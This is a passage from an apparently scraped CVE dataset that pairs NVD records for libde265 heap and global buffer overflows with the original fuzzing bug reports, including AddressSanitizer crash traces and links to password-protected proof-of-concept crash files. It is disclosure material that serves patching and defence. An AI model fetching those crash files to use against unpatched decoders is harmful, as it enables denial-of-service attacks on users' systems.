0x0c5e7fffb840: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e7fffb850: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e7fffb860: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c5e7fffb870: fa fa fa fa fa fa fa[fa]fa fa fa fa fa fa fa fa
0x0c5e7fffb880: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5e7fffb890: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5e7fffb8a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5e7fffb8b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5e7fffb8c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==51241==ABORTING
```
## POC file
[libde265-put_epel_hv_fallback-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_epel_hv_fallback-heap_overflow.zip)
[libde265-put_epel_hv_fallback-heap_overflow2.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_epel_hv_fallback-heap_overflow2.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs | heap-buffer-overflow in put_epel_hv_fallback when decoding file | https://api.github.com/repos/strukturag/libde265/issues/233/comments | 4 | 2019-12-24T08:25:45Z | 2023-01-24T17:42:58Z | https://github.com/strukturag/libde265/issues/233 | 542,042,456 | 233 |
CVE-2020-21595 | 2021-09-16T22:15:07.697 | libde265 v1.0.4 contains a heap buffer overflow in the mc_luma function, which can be exploited via a crafted a file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/239"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/239 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | # heap-buffer-overflow in mc_luma when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-mc_luma-heap_overflow.crash
WARNING: pps header invalid
=================================================================
==83007==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x626000008d1a at pc 0x00000052cd7b bp 0x7ffefc0bd7e0 sp 0x7ffefc0bd7d0
READ of size 2 at 0x626000008d1a thread T0
#0 0x52cd7a in void mc_luma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:148
#1 0x51f594 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:370
#2 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#3 0x478f4a in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/slice.cc:4137
#4 0x47a704 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4492
#5 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#6 0x47b5ac in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4633
#7 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#8 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#9 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#10 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#11 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#12 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#13 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#14 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#15 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#16 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#17 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#18 0x7f5ee6c5b82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#19 0x402b28 in _start (/root/dec265+0x402b28)
0x626000008d1a is located 10 bytes to the right of 11280-byte region [0x626000006100,0x626000008d10)
allocated by thread T0 here:
#0 0x7f5ee7b5c076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e6da in de265_image_get_buffer /root/src/libde265/libde265/image.cc:128
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x40ee8b in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) /root/src/libde265/libde265/decctx.cc:1418
#6 0x411722 in decoder_context::process_reference_picture_set(slice_segment_header*) /root/src/libde265/libde265/decctx.cc:1648
#7 0x414cc9 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2066
#8 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#9 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#10 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#11 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#12 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#13 0x7f5ee6c5b82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/motion.cc:148 void mc_luma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int)
Shadow bytes around the buggy address:
0x0c4c7fff9150: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4c7fff9160: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4c7fff9170: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4c7fff9180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4c7fff9190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c4c7fff91a0: 00 00 fa[fa]fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4c7fff91b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4c7fff91c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4c7fff91d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4c7fff91e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4c7fff91f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==83007==ABORTING
```
## POC file
[libde265-mc_luma-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-mc_luma-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs | heap-buffer-overflow in mc_luma when decoding file | https://api.github.com/repos/strukturag/libde265/issues/239/comments | 2 | 2019-12-24T11:28:20Z | 2023-01-24T18:06:05Z | https://github.com/strukturag/libde265/issues/239 | 542,098,946 | 239 |
CVE-2020-21596 | 2021-09-16T22:15:07.743 | libde265 v1.0.4 contains a global buffer overflow in the decode_CABAC_bit function, which can be exploited via a crafted a file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/236"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/236 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | # global buffer overflow in decode_CABAC_bit when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-decode_CABAC_bit-overflow.crash
WARNING: CTB outside of image area (concealing stream error...)
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: slice header invalid
=================================================================
==58539==ERROR: AddressSanitizer: global-buffer-overflow on address 0x00000054625f at pc 0x0000004fc1cf bp 0x7fffa287c990 sp 0x7fffa287c980
READ of size 1 at 0x00000054625f thread T0
#0 0x4fc1ce in decode_CABAC_bit(CABAC_decoder*, context_model*) /root/src/libde265/libde265/cabac.cc:180
#1 0x46fca1 in decode_cu_skip_flag /root/src/libde265/libde265/slice.cc:1679
#2 0x4797c7 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4289
#3 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#4 0x47b53f in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4630
#5 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#6 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#7 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#8 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#9 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#10 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#11 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#12 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#13 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#14 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#15 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#16 0x7f83f76d982f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#17 0x402b28 in _start (/root/dec265+0x402b28)
0x00000054625f is located 31 bytes to the right of global variable 'next_state_MPS' defined in 'cabac.cc:112:22' (0x546200) of size 64
0x00000054625f is located 1 bytes to the left of global variable 'next_state_LPS' defined in 'cabac.cc:120:22' (0x546260) of size 64
SUMMARY: AddressSanitizer: global-buffer-overflow /root/src/libde265/libde265/cabac.cc:180 decode_CABAC_bit(CABAC_decoder*, context_model*)
Shadow bytes around the buggy address:
0x0000800a0bf0: 00 00 00 01 f9 f9 f9 f9 00 00 00 00 00 02 f9 f9
0x0000800a0c00: f9 f9 f9 f9 00 00 00 00 00 00 00 00 01 f9 f9 f9
0x0000800a0c10: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
0x0000800a0c20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0000800a0c30: 00 00 00 00 f9 f9 f9 f9 00 00 00 00 f9 f9 f9 f9
=>0x0000800a0c40: 00 00 00 00 00 00 00 00 f9 f9 f9[f9]00 00 00 00
0x0000800a0c50: 00 00 00 00 f9 f9 f9 f9 00 01 f9 f9 f9 f9 f9 f9
0x0000800a0c60: 00 04 f9 f9 f9 f9 f9 f9 00 00 00 f9 f9 f9 f9 f9
0x0000800a0c70: 00 01 f9 f9 f9 f9 f9 f9 00 00 00 00 00 00 00 00
0x0000800a0c80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0000800a0c90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==58539==ABORTING
```
## POC file
[libde265-decode_CABAC_bit-overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-decode_CABAC_bit-overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs | global buffer overflow in decode_CABAC_bit when decoding file | https://api.github.com/repos/strukturag/libde265/issues/236/comments | 2 | 2019-12-24T11:22:38Z | 2023-01-24T18:01:46Z | https://github.com/strukturag/libde265/issues/236 | 542,097,369 | 236 |
CVE-2020-21597 | 2021-09-16T22:15:07.793 | libde265 v1.0.4 contains a heap buffer overflow in the mc_chroma function, which can be exploited via a crafted a file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/238"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/238 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | # heap-buffer-overflow in mc_chroma when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-mc_chroma-heap_overflow.crash
WARNING: CTB outside of image area (concealing stream error...)
WARNING: faulty reference picture list
WARNING: slice segment address invalid
WARNING: faulty reference picture list
=================================================================
==78714==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61b00001bf10 at pc 0x00000052e002 bp 0x7ffc932b5930 sp 0x7ffc932b5920
READ of size 2 at 0x61b00001bf10 thread T0
#0 0x52e001 in void mc_chroma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:244
#1 0x51f88a in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:382
#2 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#3 0x478f4a in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/slice.cc:4137
#4 0x47a704 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4492
#5 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#6 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#7 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#8 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#9 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#10 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#11 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#12 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#13 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#14 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#15 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#16 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#17 0x7f97d894282f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#18 0x402b28 in _start (/root/dec265+0x402b28)
0x61b00001bf10 is located 0 bytes to the right of 1424-byte region [0x61b00001b980,0x61b00001bf10)
allocated by thread T0 here:
#0 0x7f97d9843076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e725 in de265_image_get_buffer /root/src/libde265/libde265/image.cc:132
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x40ee8b in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) /root/src/libde265/libde265/decctx.cc:1418
#6 0x411722 in decoder_context::process_reference_picture_set(slice_segment_header*) /root/src/libde265/libde265/decctx.cc:1648
#7 0x414cc9 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2066
#8 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#9 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#10 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#11 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#12 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#13 0x7f97d894282f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/motion.cc:244 void mc_chroma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int)
Shadow bytes around the buggy address:
0x0c367fffb790: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffb7a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffb7b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffb7c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffb7d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c367fffb7e0: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffb7f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffb800: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffb810: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffb820: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffb830: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==78714==ABORTING
```
## POC file
[libde265-mc_chroma-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-mc_chroma-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
